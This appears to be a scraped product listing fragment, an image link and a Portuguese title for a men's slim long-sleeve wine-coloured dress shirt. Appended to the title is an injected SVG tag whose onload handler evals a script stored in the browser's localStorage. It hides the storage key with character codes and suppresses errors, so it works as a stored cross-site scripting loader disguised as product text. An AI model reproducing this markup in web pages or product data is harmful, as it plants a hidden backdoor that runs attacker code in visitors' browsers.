 Camisa Social Masculina Slim Manga longa - Vinho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>